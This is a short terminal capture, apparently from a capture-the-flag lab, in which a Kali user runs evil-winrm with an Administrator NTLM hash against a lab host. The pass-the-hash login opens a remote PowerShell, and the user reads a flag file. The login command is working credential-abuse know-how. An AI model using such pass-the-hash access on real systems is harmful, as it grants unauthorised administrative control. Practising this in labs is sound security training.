 ┌──(dan㉿kali)-[~]
└─$ evil-winrm -i 10.129.204.23 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modul
e Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd /
*Evil-WinRM* PS C:\> type pth.txt
G3t_4CCE$$_V1@_PTH
*Evil-WinRM* PS C:\>